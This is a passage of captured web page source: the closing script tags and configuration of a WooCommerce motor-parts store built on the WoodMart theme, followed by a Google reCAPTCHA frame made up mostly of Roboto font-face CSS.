-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-section-title-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-footer-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","default_ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","security":"7bde3cc3a0","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.9" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.9" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"349f350cb2b84e96a3394a5beb951182","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&co=aHR0cHM6Ly9vdXRiYWNrbW90b3J0ZWsuY2E6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=84qev4gla3ve
body_size: 48921
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0IiGY-JAYL7DlTSKOZQqjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0IiGY-JAYL7DlTSKOZQqjA">
      
    </script></head>
